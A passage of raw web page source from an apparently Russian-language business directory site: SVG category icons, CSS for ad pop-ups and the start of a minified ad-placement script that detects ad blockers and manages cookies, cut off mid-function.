d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 